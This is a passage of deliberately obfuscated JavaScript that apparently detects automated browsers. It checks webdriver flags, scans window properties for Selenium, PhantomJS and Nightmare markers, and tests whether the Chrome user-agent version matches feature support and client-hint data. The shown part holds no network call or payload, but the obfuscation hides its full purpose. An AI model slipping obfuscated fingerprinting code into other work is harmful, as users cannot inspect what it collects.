_0x1c3458(_0x3d16dc,_0x35b7d8,_0x1ff990,_0x42a0fd){return _0xf3f610(_0x1ff990,_0x35b7d8- -0x4df,_0x1ff990-_0x1abab5._0xd36ea9,_0x42a0fd-0xec);}_0x42f951[_0x1c3458(_0xaf4378._0x5c9188,-_0xaf4378._0x4bac10,-0x63,_0xaf4378._0x471a33)+'d']=!_0xd89097,_0x42f951[_0x59bca0(_0xaf4378._0x3afbc1,0x177,_0xaf4378._0x17b575,_0xaf4378._0x437a6d)]=navigator['webdr'+_0x59bca0(0x1ab,0x177,0x1db,_0xaf4378._0x4cdebb)];function _0x59bca0(_0xf10424,_0x1c8485,_0x3fdd02,_0xd6ee57){return _0x352216(_0xf10424-0xa,_0x1c8485,_0xf10424- -0x180,_0xd6ee57-0x1d3);}return _0x42f951[_0x59bca0(0x1d9,0x2aa,_0xaf4378._0x3e2511,_0xaf4378._0x1d020f)+'ge']=_0xd89097?'webdr'+_0x59bca0(_0xaf4378._0x501237,0x46b,0x3fa,0x238)+_0x1c3458(_0xaf4378._0x330338,0x1ad,0x10e,_0xaf4378._0x5206f8)+'e':_0x45a8f7['IZfPI'],_0x42f951;}function _0x350cba(){var _0x1aaf5b={_0x3b6f34:0x13},_0x4ca770={_0x4eb82b:0x138},_0xad1f26=[];function _0x57993b(_0x1c1bea,_0x159b09,_0x3de975,_0x40d1a3){return _0x352216(_0x1c1bea-_0x4ca770._0x4eb82b,_0x3de975,_0x1c1bea-0xcd,_0x40d1a3-0x11e);}try{_0xad1f26=Object[_0x57993b(_0x54d958._0x36e5da,_0x54d958._0x17e4eb,0x490,_0x54d958._0x3bbea3)](window)[_0x57993b(0x389,0x44e,0x3db,0x412)+'r'](function(_0x33ea40){var _0x2d3b15={_0x5e5c53:0x43};function _0x15e7e1(_0x355042,_0x1be180,_0xa0a9c,_0x1be516){return _0x375717(_0xa0a9c,_0x1be180-0x1a1,_0x355042- -_0x2d3b15._0x5e5c53,_0x1be516-0x17c);}return/cdc_|__webdriver|__driver|__selenium|__fxdriver|_phantom|__nightmare/i[_0x15e7e1(-_0xca09a0._0x6a159f,0xfb,-_0xca09a0._0x166fca,-_0xca09a0._0x3cd188)](_0x33ea40);});}catch(_0x56bc12){}function _0x375717(_0x2acb9b,_0x476ed5,_0xde2ed8,_0x3fe049){return _0xf3f610(_0x2acb9b,_0xde2ed8- -0x453,_0xde2ed8-_0x1aaf5b._0x3b6f34,_0x3fe049-0xdc);}return{'passed':_0x45a8f7['vkPFe'](_0xad1f26['lengt'+'h'],0x13f+0x1081+0x470*-0x4),'value':_0xad1f26,'message':_0x45a8f7[_0x375717(-0x76,-_0x54d958._0x1dc2c4,0x59,-_0x54d958._0x2c870c)](_0xad1f26[_0x375717(_0x54d958._0x44856f,0x34d,0x229,0xf5)+'h'],-0x1d27+-0xa49+0x2770)?_0x57993b(_0x54d958._0x1257c4,0x62b,_0x54d958._0x23c61a,_0x54d958._0x279e6c)+_0x375717(_0x54d958._0x280309,-0x179,-_0x54d958._0xc50494,-0x124)+_0x57993b(0x5b6,_0x54d958._0x296118,0x4b7,_0x54d958._0x15ea11):_0x45a8f7[_0x57993b(_0x54d958._0x4533d6,_0x54d958._0x47ae8c,0x477,_0x54d958._0x1af740)](_0x45a8f7[_0x375717(0x36f,_0x54d958._0x2af4a8,_0x54d958._0x112de0,_0x54d958._0xd4beec)],_0xad1f26['join'](',\x20'))};}function _0x25585e(){var _0x434598={_0x2a7f08:0x5f,_0x1ebcac:0xeb};function _0x1c022a(_0x3fdcd1,_0x1fc21c,_0x44ec0b,_0x4b6c54){return _0xf3f610(_0x4b6c54,_0x44ec0b- -0x4df,_0x44ec0b-_0x5564e8._0x34ddf0,_0x4b6c54-_0x5564e8._0x567c18);}function _0xc8bd4a(_0x47fed3,_0x1ace48,_0x3900fd,_0x3810c7){return _0xf3f610(_0x3810c7,_0x3900fd- -0x59e,_0x3900fd-_0x434598._0x2a7f08,_0x3810c7-_0x434598._0x1ebcac);}if(_0x45a8f7['ZsCKo'](_0x45a8f7[_0xc8bd4a(0x1cd,0x8e,_0x3e49df._0x5dfacc,_0x3e49df._0xca2a79)],_0x45a8f7['uoChG']))_0x135d4e=_0x2a8f27(_0x2ddb34[_0x1c022a(0x17e,-_0x3e49df._0x95f6c8,_0x3e49df._0x13b45d,-_0x3e49df._0x30c0ef)+'on'])||0x500+0x3bb*-0x5+0xda7;else{var _0x1ff3d5=window['outer'+_0x1c022a(_0x3e49df._0x5a66e8,0x18d,_0x3e49df._0x11177,-_0x3e49df._0xb2fbf3)+'t'];return{'passed':_0x45a8f7[_0xc8bd4a(0x67,0x2e,-_0x3e49df._0x30cbac,_0x3e49df._0x409cf5)](_0x1ff3d5,0x2*-0xdae+-0x177e+-0x196d*-0x2),'value':_0x1ff3d5,'message':_0x45a8f7[_0xc8bd4a(-_0x3e49df._0x578a96,0x108,-0x24,-_0x3e49df._0x4029c5)](_0x1ff3d5,-0x2*-0xab2+-0x637*-0x6+0xcb*-0x4a)?_0x45a8f7['wiDFx']:_0xc8bd4a(-_0x3e49df._0x3c5742,-_0x3e49df._0x3d7212,-_0x3e49df._0x57909b,-_0x3e49df._0x3277b1)+_0x1c022a(_0x3e49df._0x49a883,_0x3e49df._0x50c8b5,_0x3e49df._0x148f6f,0x15d)+_0x1c022a(0x246,0x25d,0x196,0x13a)};}}function _0xed8f2c(){var _0x39d2f5={_0x5dc4ab:0x2eb,_0x5ef6ba:0x1d1,_0x415d03:0x173},_0x1f97a9={_0x137f3b:0xef};function _0x7db20a(_0x103726,_0x4d1a25,_0x26cecf,_0x414192){return _0xf3f610(_0x26cecf,_0x103726- -_0x91061d._0x172c7b,_0x26cecf-0xb4,_0x414192-0x18d);}var _0x4952c4={'GQEda':_0x45a8f7[_0x7db20a(_0x15c28e._0x2bacc3,0x428,0x3b3,_0x15c28e._0xd7d7b6)],'dJSJA':function(_0x24033e,_0x35d1c9){return _0x24033e===_0x35d1c9;},'PyJRM':_0x1be386(-_0x15c28e._0x57f139,_0x15c28e._0x4390e5,0x239,0x217)+'e\x20Chr'+_0x7db20a(0x1cd,0x244,0x327,0x19b),'knxyJ':function(_0x480933,_0x556ee2){return _0x480933(_0x556ee2);}},_0x935623=navigator[_0x1be386(0xcd,0x106,-0x57,_0x15c28e._0x237005)+_0x1be386(_0x15c28e._0x4cbba3,_0x15c28e._0x571af2,_0x15c28e._0x55bf18,0x2b4)];if(!/Chrome\/(\d+)/[_0x1be386(_0x15c28e._0x31e8dc,_0x15c28e._0x55b621,-_0x15c28e._0x3c27d3,-0x46)](_0x935623)){var _0x103586={};return _0x103586['passe'+'d']=!![],_0x103586[_0x7db20a(0x2c1,_0x15c28e._0x2c1a11,0x35f,0x28d)]=_0x45a8f7['tAGQz'],_0x103586['messa'+'ge']=_0x45a8f7[_0x7db20a(0x223,0x2a7,0x312,0x24e)],_0x103586;}var _0x249515=_0x935623[_0x7db20a(_0x15c28e._0x47d5ee,0x391,0x19f,0x239)](/Chrome\/(\d+)/),_0x4cc678=_0x249515?_0x45a8f7[_0x7db20a(0x3aa,0x26c,0x262,_0x15c28e._0x481144)](parseInt,_0x249515[0xf6b*-0x1+0x1480+-0x514]):0x10d*0x4+0x1678+-0x1aac,_0x2123d0=-0x1*-0x13e1+0x9d9+-0x1d2c,_0x15dd10=[];function _0x1be386(_0x4ee514,_0x20abb6,_0x228984,_0xc8da35){return _0x352216(_0x4ee514-0x171,_0xc8da35,_0x20abb6- -0x257,_0xc8da35-_0x1f97a9._0x137f3b);}if(_0x45a8f7[_0x1be386(_0x15c28e._0x1076aa,0x26f,0x136,0x16f)](typeof Object[_0x7db20a(0x2d6,0x426,0x18b,0x36f)+'By'],_0x45a8f7['oYSfP']))_0x15dd10['push'](_0x45a8f7[_0x1be386(_0x15c28e._0x3f1cb4,_0x15c28e._0x22be57,_0x15c28e._0x13651b,0x2e6)]);if(_0x45a8f7['jRint'](typeof Promise[_0x1be386(-_0x15c28e._0x3ce849,0xa6,0x6f,_0x15c28e._0x2b084c)+'esolv'+_0x7db20a(0x2f6,_0x15c28e._0x3dea61,0x3f9,0x21c)],_0x45a8f7['oYSfP']))_0x15dd10[_0x1be386(0xcc,0x74,-0xec,0x105)](_0x45a8f7['NklLv']);if(_0x45a8f7['jRint'](typeof Array[_0x1be386(0x1a4,_0x15c28e._0x2a0a49,-_0x15c28e._0x46e79e,-0xaa)+'sync'],_0x45a8f7[_0x7db20a(0x1f3,0x1c0,_0x15c28e._0x11974b,0x231)]))_0x15dd10[_0x7db20a(_0x15c28e._0x5c63b7,0xd1,_0x15c28e._0x1dbbeb,_0x15c28e._0x26727c)](_0x45a8f7[_0x7db20a(_0x15c28e._0x3bf527,0xf5,0x135,0xb9)]);if(_0x45a8f7[_0x1be386(-0x145,0x2f,0xe1,-_0x15c28e._0x56632b)](typeof Set['proto'+_0x7db20a(0x243,0x173,0x207,_0x15c28e._0x6850da)][_0x1be386(-_0x15c28e._0x39fe54,_0x15c28e._0x1e907b,0x89,0x23f)],_0x45a8f7[_0x1be386(-_0x15c28e._0x12df78,0x72,_0x15c28e._0x5eea32,_0x15c28e._0x598916)]))_0x15dd10['push'](_0x45a8f7[_0x1be386(_0x15c28e._0x24e07a,0x9a,_0x15c28e._0x1a7daa,0x135)]);if(_0x45a8f7[_0x1be386(0x8b,_0x15c28e._0x171450,-0x1f,-_0x15c28e._0x145e6a)](typeof Iterator,_0x45a8f7[_0x7db20a(_0x15c28e._0x34e83a,_0x15c28e._0x28621c,0x234,_0x15c28e._0x176409)]))_0x15dd10['push'](_0x45a8f7[_0x1be386(-0x35,0x75,-_0x15c28e._0x5def60,-0xdf)]);if(_0x45a8f7[_0x1be386(_0x15c28e._0xfa7a0f,_0x15c28e._0x5e0516,0x26,_0x15c28e._0x2d36d5)](typeof Element['proto'+_0x7db20a(_0x15c28e._0x12b5f0,_0x15c28e._0x301d47,0x116,_0x15c28e._0x1ec4ed)][_0x1be386(_0x15c28e._0x4a9aed,_0x15c28e._0x2b82e1,0x257,0x35f)+_0x1be386(0xb5,_0x15c28e._0x5c3ff8,_0x15c28e._0x1c1a93,_0x15c28e._0x3207bd)+_0x7db20a(0x2a6,0x24a,_0x15c28e._0x19168f,_0x15c28e._0x3b311c)],_0x7db20a(0x3a4,_0x15c28e._0xf6d69d,0x432,_0x15c28e._0x102fcd)+'ion'))_0x15dd10[_0x1be386(0x13a,_0x15c28e._0x4e9d5c,0x172,_0x15c28e._0x73fac0)](_0x45a8f7[_0x1be386(_0x15c28e._0xd693cc,0xcd,0x1a7,-_0x15c28e._0x294442)]);if(typeof navigator[_0x7db20a(0x287,_0x15c28e._0x1ee79d,_0x15c28e._0x59a5ff,_0x15c28e._0x54881b)+_0x7db20a(0x233,_0x15c28e._0x11abe7,0x144,_0x15c28e._0x11f4b0)+'ata']!==_0x1be386(_0x15c28e._0x3882ac,0x63,_0x15c28e._0x4ef8ab,-0x94)+_0x7db20a(_0x15c28e._0x14dd42,0xac,_0x15c28e._0x92d9ed,_0x15c28e._0x4abf82))_0x15dd10[_0x1be386(_0x15c28e._0x1e0ac0,_0x15c28e._0x4e9d5c,-_0x15c28e._0x4bd2fc,0x1d7)](_0x45a8f7[_0x1be386(0x104,0x23b,0x1e5,_0x15c28e._0x2ad333)]);var _0x148acf=_0x15dd10[_0x7db20a(0x41d,0x539,_0x15c28e._0x49c251,0x4f7)+'h'],_0x2ac6ec=0x4cd*0x1+0x5*0x73c+-0x28f3*0x1,_0xdb91a3=-0x70e+-0x20d0+0x27de;navigator[_0x7db20a(0x287,0x280,0x2a5,_0x15c28e._0x52b831)+_0x1be386(-0x1a,0xb2,0x1e5,0x9)+_0x1be386(0x162,0xca,_0x15c28e._0x98c1ed,_0x15c28e._0x1736ab)]&&navigator[_0x7db20a(_0x15c28e._0x101b61,_0x15c28e._0x186561,0x280,0x3c1)+_0x1be386(0xb7,_0x15c28e._0x726972,0x1f5,0x6f)+_0x7db20a(_0x15c28e._0x2360aa,0x1c7,0x391,_0x15c28e._0x96bc8b)][_0x1be386(_0x15c28e._0x1e5ac4,0x2cd,_0x15c28e._0x578139,_0x15c28e._0x522911)+'s']&&navigator[_0x7db20a(_0x15c28e._0x101b61,_0x15c28e._0x174ec2,0x161,0x37b)+_0x7db20a(0x233,_0x15c28e._0x4b3fa7,_0x15c28e._0x33a87b,0x29d)+'ata'][_0x1be386(0x260,0x2cd,_0x15c28e._0x304999,_0x15c28e._0x28ffdd)+'s'][_0x7db20a(0x348,_0x15c28e._0x556a52,_0x15c28e._0x1e9655,_0x15c28e._0x451c3f)+'ch'](function(_0x114ffe){var _0x41349e={_0x3cf78e:0x3ee,_0x412c57:0xdc};function _0x546a2a(_0xcf1c4a,_0x47aa64,_0x1af45c,_0x27eafa){return _0x7db20a(_0x1af45c- -_0x39d2f5._0x5dc4ab,_0x47aa64-_0x39d2f5._0x5ef6ba,_0xcf1c4a,_0x27eafa-_0x39d2f5._0x415d03);}function _0x4183da(_0xb3d71,_0x5da933,_0x1dcfd4,_0x45111f){return _0x1be386(_0xb3d71-0xc7,_0x45111f-_0x41349e._0x3cf78e,_0x1dcfd4-_0x41349e._0x412c57,_0xb3d71);}(_0x114ffe[_0x546a2a(_0x4a5768._0x1248f4,0x2de,0x163,0x275)]===_0x4952c4['GQEda']||_0x4952c4['dJSJA'](_0x114ffe[_0x546a2a(_0x4a5768._0x117865,0x1c2,_0x4a5768._0x16f967,0x198)],_0x4952c4[_0x546a2a(-_0x4a5768._0x47db89,0x175,0x9,-_0x4a5768._0x4be699)]))&&(_0xdb91a3=_0x4952c4[_0x4183da(0x58b,0x615,0x5da,0x4ab)](parseInt,_0x114ffe[_0x4183da(_0x4a5768._0xefde89,_0x4a5768._0x462c9d,0x68c,_0x4a5768._0x5d80c7)+'on'])||0x26df+-0xeb5+-0x182a);});var _0x42e6c5=![];_0x4cc678>=_0x2123d0&&_0x148acf<_0x2ac6ec&&(_0x42e6c5=!![]);_0xdb91a3>-0x1717+0x127*0x6+0x1*0x102d&&_0x45a8f7[_0x7db20a(0x333,_0x15c28e._0x30e10c,0x295,0x1c6)](Math[_0x1be386(0x1aa,0xb1,_0x15c28e._0x193241,_0x15c28e._0x17b21f)](_0xdb91a3-_0x4cc678),0x405+0x1*-0xc91+0x88f)&&(_0x42e6c5=!![]);var _0x1e42fc=_0x4cc678>=_0x2123d0&&!_0x42e6c5,_0xc0341e={};return _0xc0341e['ua']=_0x4cc678,_0xc0341e[_0x7db20a(_0x15c28e._0x7850ee,_0x15c28e._0x5c09c3,0x270,0x305)+'a']=_0xdb91a3,_0xc0341e[_0x7db20a(_0x15c28e._0x3b06cd,0x446,0x52f,0x320)+_0x1be386(0x192,_0x15c28e._0x7802d0,_0x15c28e._0x43a867,_0x15c28e._0x5b8b20)]=_0x148acf,{'passed':_0x1e42fc,'value':_0xc0341e,'message':_0x1e42fc?_0x45a8f7[_0x7db20a(0x2fe,_0x15c28e._0x4d303b,0x18d,0x377)](_0x45a8f7['Icgle'](_0x45a8f7[_0x7db20a(0x17b,0x133,_0x15c28e._0x719133,0x89)],_0x4cc678),_0x7db20a(0x17e,_0x15c28e._0x5ac18e,0x225,0xaf)):_0x45a8f7[_0x7db20a(0x18f,0x27,0x1c,_0x15c28e._0x249388)]};}function _0x295cc9(){var _0x3703b9=_0x45a8f7['RZzqA'][_0x50b8d0(_0x202b19._0x29a210,_0x202b19._0x3d8b23,0x21,0x164)]('|');function _0x50b8d0(_0x31fede,_0x58e62c,_0x1136c6,_0x3c85d2){return _0x352216(_0x31fede-0x6,_0x3c85d2,_0x31fede- -_0x6ee1b8._0x27a92b,_0x3c85d2-0xea);}function _0x419545(_0x386d2d,_0x3bee6f,_0x5dbffe,_0x175372){return _0xf3f610(_0x175372,_0x386d2d- -_0x37d10a._0x384d37,_0x5dbffe-0x137,_0x175372-_0x37d10a._0x79bfa7);}var _0x1afa71=0x1*0x4fd+-0x22d1+0x1dd4*0x1;while(!![]){switch(_0x3703b9[_0x1afa71++]){case'0':var _0x5bc225=_0x45a8f7[_0x50b8d0(_0x202b19._0x1807d5,0x8a,0x31c,0x322)](_0x4051a2,0x1767+0xf*0x1dd+0x32cc*-0x1)&&!_0x1b3062;continue;case'1':var _0x48326a=navigator[_0x419545(0x1e6,0x1b0,0x327,0xea)+_0x419545(0x31c,_0x202b19._0x5a9f2e,0x3b8,0x1b9)];continue;case'2':var _0x420839={};_0x420839[_0x50b8d0(0x24f,0x146,_0x202b19._0x155fab,0xfb)+_0x50b8d0(0x2cf,0x1b0,0x208,0x318)]=_0x4051a2,_0x420839[_0x50b8d0(0x147,_0x202b19._0x252b57,-_0x202b19._0xc113e8,0x230)+'2']=_0x1b3062;var _0x2bd533={};_0x2bd533[_0x419545(0x153,_0x202b19._0x4589fd,_0x202b19._0x1d812a,_0x202b19._0x2fd7fa)+'d']=!_0x5bc225,_0x2bd533['value']=_0x420839,_0x2bd533[_0x419545(_0x202b19._0x423aeb,_0x202b19._0x4ccdba,0x7d,0xf5)+'ge']=_0x5bc225?_0x50b8d0(0x2a5,0x284,0x3ac,0x2e8)+_0x419545(0x2b6,_0x202b19._0x1b18ce,_0x202b19._0xdce348,0x220)+'E!':'Chrom'+_0x50b8d0(0x33a,_0x202b19._0x3cb714,0x4a9,_0x202b19._0x42431f)+'OK';return _0x2bd533;case'3':var _0x356db1=_0x48326a[_0x419545(_0x202b19._0x2b7f60,0x18d,0x11e,_0x202b19._0x642fd0)](/Chrome\/(\d+)/);continue;case'4':var _0x1b3062=_0x45a8f7[_0x50b8d0(_0x202b19._0x13d6b9,0x28c,_0x202b19._0x4f4541,_0x202b19._0x8ed604)](_0x45a8f7[_0x419545(_0x202b19._0x1c1300,0x2f2,0xfa,_0x202b19._0x5182ba)],document);continue;case'5':var _0x4051a2=_0x356db1?parseInt(_0x356db1[0x1*0x850+0x1dea+-0x5*0x7a5]):-0x365+-0x2168+0x24cd;continue;}break;}}function _0x2b3b2f(_0x1b7cb2){var _0x290f29={_0x5d233b:0x592,_0x4d03da:0x560,_0x232eca:0x6f6,_0x3a2050:0x542,_0x1dc6f3:0x56a,_0x2a1637:0x223,_0x2324ef:0x3b6,_0x5b2054:0x1ba,_0xaa8392:0x292,_0x1a9526:0x126,_0x467ba2:0x1a,_0x302f45:0x7ae,_0x43ccd5:0x1f1,_0x7d8783:0x26e,_0x4f26d4:0x5e,_0x53a4ff:0x31,_0x1b3cde:0x11,_0x31bfca:0x5df,_0x243608:0x7b1,_0x3db158:0x2c0,_0xfccc7d:0x16b,_0x34d4b8:0xa1,_0x3285e8:0x459,_0x3024cd:0x5b3,_0x522b69:0x641,_0x1d0d69:0x75a,_0x20b0e2:0x62e,_0x495e8f:0x596,_0x56ff7a:0x1c5,_0x4c28cc:0x105,_0x3b4f1f:0x100,_0x3480a1:0x7d,_0x235af0:0x44d,_0xcfbbf9:0x5a0,_0x3fb47a:0x57f,_0x15ab6b:0x4fc,_0x18f33c:0x448,_0x9381ed:0x58c,_0x3de980:0x708,_0x235dc0:0x604,_0x3f46a2:0x57b,_0xe1297c:0x4f1,_0xe14c09:0x5f4,_0x139d3f:0x5a5,_0x176f1b:0x18,_0x4e163:0x1bf,_0xf0d9f5:0x39e,_0x42aed6:0x274,_0x14f328:0x2cc},_0x1576af={_0x450b03:0x5f2,_0xba4470:0x59b,_0x323300:0x4ec,_0x589332:0x42b,_0x4201bd:0x511,_0x27591c:0x52c,_0x27ccc6:0x451,_0x210835:0x7c9,_0x3f35bd:0x578,_0x2cdd3b:0x452,_0x588d64:0x5a6,_0x2109b1:0x4a6,_0x5479a1:0x67c,_0x26d224:0x54f,_0x4dff91:0x5d7,_0x4a765a:0x473,_0x13154a:0x45b,_0x212e7f:0x4f5,_0x132d20:0x3ca,_0x2f23e5:0x57d,_0x5acb87:0x519,_0xe65063:0x506,_0x3309d9:0x4e1,_0x3dd8bd:0x520,_0x7abaa4:0x3bb,_0x679ee:0x300,_0x39d25f:0x305},_0xd4fab1={_0x1c76d2:0x286,_0x2e9a74:0x133},_0x5315f7={_0x5db59d:0xf},_0x2d6383={_0x11bc51:0x43,_0x3c2e03:0xd2},_0x897588={_0x2ee85c:0x145,_0x21774f:0x195};function _0xdbffc6(_0xab0c22,_0x5ca739,_0x517f73,_0x50fa43){return _0x352216(_0xab0c22-0x71,_0x50fa43,_0x517f73- -_0x4b3fc1._0x5cdf91,_0x50fa43-_0x4b3fc1._0x26d432);}var _0x4fee76={'bUwwI':function(_0x18829b,_0x12b138){return _0x18829b(_0x12b138);},'tvlHc':_0x45a8f7['BseEk'],'GvwwJ':_0x45a8f7['XKJhW'],'ZnXIU':_0x45a8f7[_0xdbffc6(0xa2,0x189,0x19d,0x1f6)],'CvgQb':function(_0x3cd8b8,_0x107fba){function _0x3358b6(_0x16f45e,_0x19e3aa,_0x42cd51,_0x435a1d){return _0xdbffc6(_0x16f45e-_0x897588._0x2ee85c,_0x19e3aa-_0x897588._0x21774f,_0x435a1d- -0x44,_0x42cd51);}return _0x45a8f7[_0x3358b6(_0x48abaa._0x583e7d,0x231,_0x48abaa._0x5ab2dd,_0x48abaa._0x303a0c)](_0x3cd8b8,_0x107fba);},'xEdcs':_0xdbffc6(-0x44,0x169,0xc5,-0x89)+'e\x20Chr'+_0x5c0e2f(0x43d,_0x4b3856._0xb692a3,_0x4b3856._0x43d06a,_0x4b3856._0x2d0b62),'uKZEp':_0x45a8f7[_0x5c0e2f(0x6c8,0x6c1,0x5e3,0x758)],'moBWw':'FeXsg','cciJy':function(_0x1433f5,_0x50c2e7){return _0x45a8f7['jwRwW'](_0x1433f5,_0x50c2e7);},'YylNm':function(_0x233025,_0x224b45){return _0x45a8f7['PpgVK'](_0x233025,_0x224b45);},'tHyGp':function(_0x482fc3,_0x21a7d3){function _0x14e09d(_0x5592df,_0x49bfb0,_0x57e751,_0x500050){return _0xdbffc6(_0x5592df-0x19,_0x49bfb0-_0x2d6383._0x11bc51,_0x49bfb0- -_0x2d6383._0x3c2e03,_0x500050);}return _0x45a8f7[_0x14e09d(0x2d0,0x1b2,0x9e,0x173)](_0x482fc3,_0x21a7d3);},'yEJxl':_0x45a8f7[_0x5c0e2f(0x4ac,0x332,0x3c8,_0x4b3856._0x2c13df)],'TmVTN':_0x45a8f7[_0x5c0e2f(0x61a,_0x4b3856._0x227665,0x580,_0x4b3856._0x807df9)],'kjxSc':function(_0x541263,_0x2a4dff){return _0x541263&&_0x2a4dff;},'oUoOT':function(_0x5a4d64,_0x27a54b){return _0x5a4d64<_0x27a54b;},'qCsbo':function(_0x2fb4d1,_0x2326ad){function _0x2a49dd(_0x1e3839,_0x52d160,_0x518172,_0x184abe){return _0x5c0e2f(_0x1e3839,_0x52d160-0x2d,_0x52d160- -0x367,_0x184abe-0xf6);}return _0x45a8f7[_0x2a49dd(_0x1c4449._0x34ddd2,_0x1c4449._0x2a44ae,0x106,0x2da)](_0x2fb4d1,_0x2326ad);},'Kuplr':function(_0x533f2c,_0x3b32d9){function _0x28d94d(_0x4ef993,_0x166b3f,_0x3bfe30,_0x10fba7){return _0x5c0e2f(_0x4ef993,_0x166b3f-0x5b,_0x3bfe30-0x85,_0x10fba7-_0x5315f7._0x5db59d);}return _0x45a8f7[_0x28d94d(0x6f2,0x6e3,0x5b1,0x6e3)](_0x533f2c,_0x3b32d9);},'AsdZo':function(_0x25a25d,_0x5ced26){return _0x25a25d+_0x5ced26;},'UaguR':function(_0x253bf2,_0x5cb17a){return _0x45a8f7['eMMSZ'](_0x253bf2,_0x5cb17a);}};if(!navigator['userA'+'gentD'+_0xdbffc6(0xaa,_0x4b3856._0x501d5f,_0x4b3856._0x6fb0c7,-_0x4b3856._0xc9945)]||_0x45a8f7['KOgTx'](typeof navigator['userA'+'gentD'+_0x5c0e2f(0x2d5,0x378,_0x4b3856._0x4ddfd8,0x3ca)]['getHi'+_0xdbffc6(0x72,_0x4b3856._0x4399cd,0x64,0x3a)+_0x5c0e2f(0x664,_0x4b3856._0x5e22a3,_0x4b3856._0x127ca5,_0x4b3856._0x3b61a2)+_0x5c0e2f(0x355,0x46b,0x449,_0x4b3856._0x238e8c)],_0xdbffc6(0x30a,_0x4b3856._0x46e411,_0x4b3856._0x929707,_0x4b3856._0x25759b)+_0x5c0e2f(_0x4b3856._0x760f01,_0x4b3856._0x57a980,_0x4b3856._0x5c8ccd,_0x4b3856._0x30ee9c))){var _0x1f56df={};_0x1f56df['passe'+'d']=!![],_0x1f56df[_0x5c0e2f(0x3d2,0x39d,_0x4b3856._0x459a35,0x3b0)]=_0x45a8f7[_0xdbffc6(0x6e,_0x4b3856._0xe6c786,0x145,_0x4b3856._0x50ed65)],_0x1f56df['messa'+'ge']=_0x45a8f7[_0x5c0e2f(0x702,_0x4b3856._0x48b646,0x5f0,0x594)],_0x1b7cb2(_0x1f56df);return;}var _0x2b0bab=navigator['userA'+_0x5c0e2f(_0x4b3856._0x46a46c,0x51d,_0x4b3856._0x53937e,_0x4b3856._0x33abf5)],_0x380963=_0x2b0bab[_0x5c0e2f(0x4ad,0x32b,_0x4b3856._0x41f026,_0x4b3856._0x182e98)](/Chrome\/(\d+)/),_0x2ff896=_0x380963?parseInt(_0x380963[0xdf0+-0x4*0x84c+0x1341]):-0x139*-0x19+-0x102d*0x1+0x6*-0x266;function _0x5c0e2f(_0x6d9aa1,_0x3858bc,_0x401d6a,_0x15f61b){return _0xf3f610(_0x6d9aa1,_0x401d6a- -_0x5c5702._0x4500c2,_0x401d6a-_0x5c5702._0x220c68,_0x15f61b-0x13e);}navigator[_0xdbffc6(0x43,_0x4b3856._0x146f57,0x10c,_0x4b3856._0x1e6016)+_0xdbffc6(-_0x4b3856._0x4357bb,_0x4b3856._0x51d369,_0x4b3856._0x46388b,0xe8)+'ata'][_0x5c0e2f(0x53a,_0x4b3856._0x4a5d2f,_0x4b3856._0x5a6520,_0x4b3856._0x803555)+_0xdbffc6(-0x13,-_0x4b3856._0x38a888,_0x4b3856._0x592086,-_0x4b3856._0xab6164)+_0x5c0e2f(_0x4b3856._0xd87841,0x6a4,0x5c0,0x493)+'alues']([_0x5c0e2f(_0x4b3856._0x5c1791,0x28b,0x38c,0x2b5)+_0xdbffc6(_0x4b3856._0x258303,_0x4b3856._0x289860,_0x4b3856._0x3b923a,0x223)+_0xdbffc6(_0x4b3856._0x275fce,0x14b,_0x4b3856._0x519617,_0x4b3856._0x34d4d7),_0x45a8f7[_0xdbffc6(_0x4b3856._0x3b4fd6,_0x4b3856._0x5ee0c0,_0x4b3856._0x46c8ab,0x276)],_0x5c0e2f(_0x4b3856._0x31b833,_0x4b3856._0x16e1fd,0x5ff,0x712)+'ormVe'+_0xdbffc6(_0x4b3856._0x106142,_0x4b3856._0x4f3853,0x165,_0x4b3856._0x472079)])[_0xdbffc6(-0x3d,-_0x4b3856._0x275c73,0x8b,0x1b1)](function(_0x48c8e8){var _0x3a7306={_0x32bdf2:0x50,_0x2d075b:0x3a},_0x1e80cc={_0xf6ca48:0x40e,_0x36be3b:0x11e},_0x1c3b5d={_0x2582bb:0x1b2},_0x2f4f91={_0x40b065:0x32};function _0x34b26e(_0x48714f,_0x579c4a,_0xc5e73b,_0x57f614){return _0xdbffc6(_0x48714f-0x15,_0x579c4a-0x7e,_0x57f614-_0x2f4f91._0x40b065,_0x48714f);}function _0x478dac(_0x2b4ae1,_0xf79554,_0x2a787d,_0xd43d69){return _0x5c0e2f(_0x2b4ae1,_0xf79554-_0x1c3b5d._0x2582bb,_0xf79554-0x188,_0xd43d69-0x133);}var _0x10dabf={'bHtLu':function(_0xe55051,_0x347ca0){function _0x4c34e8(_0x489261,_0xf203f6,_0x7f53ea,_0x17ddbb){return _0x2883(_0x17ddbb- -0xf6,_0x489261);}return _0x4fee76[_0x4c34e8(0x35a,0x4ff,0x308,0x390)](_0xe55051,_0x347ca0);},'hGFxA':_0x4fee76[_0x478dac(_0x290f29._0x5d233b,0x65e,0x6c3,_0x290f29._0x4d03da)],'sUJlS':_0x34b26e(0x198,0x11d,0x1ab,0x235)+_0x478dac(_0x290f29._0x232eca,0x670,0x67a,_0x290f29._0x3a2050)+_0x478dac(0x64e,_0x290f29._0x1dc6f3,0x6a0,0x4a5)+_0x478dac(0x7da,0x7be,0x923,0x896),'oMRHz':function(_0x3d08d7,_0xe66730){function _0x51a104(_0x7940f4,_0x499416,_0x248769,_0x5dc08b){return _0x478dac(_0x248769,_0x7940f4- -_0x1e80cc._0xf6ca48,_0x248769-0x12c,_0x5dc08b-_0x1e80cc._0x36be3b);}return _0x4fee76[_0x51a104(_0xd4fab1._0x1c76d2,_0xd4fab1._0x2e9a74,0x2e3,0x270)](_0x3d08d7,_0xe66730);},'GdTpI':_0x4fee76[_0x34b26e(_0x290f29._0x2a1637,_0x290f29._0x2324ef,_0x290f29._0x5b2054,_0x290f29._0xaa8392)],'DgFos':function(_0x1b40ba,_0x1786cd){return _0x1b40ba!==_0x1786cd;}};if(_0x4fee76['uKZEp']!==_0x4fee76[_0x34b26e(0x174,0x112,_0x290f29._0x1a9526,_0x290f29._0x467ba2)]){var _0x573d39=0x2f3+0x16de+0x1*-0x19d1;_0x48c8e8['fullV'+_0x478dac(0x621,0x709,0x77c,_0x290f29._0x302f45)+_0x34b26e(_0x290f29._0x43ccd5,_0x290f29._0x7d8783,0x2bf,0x2c0)]&&_0x48c8e8[_0x34b26e(-_0x290f29._0x4f26d4,_0x290f29._0x53a4ff,-_0x290f29._0x1b3cde,0x4a)+_0x478dac(_0x290f29._0x31bfca,0x709,_0x290f29._0x243608,0x731)+_0x34b26e(0x250,0x351,0x2d2,_0x290f29._0x3db158)]['forEa'+'ch'](function(_0x1c44ad){var 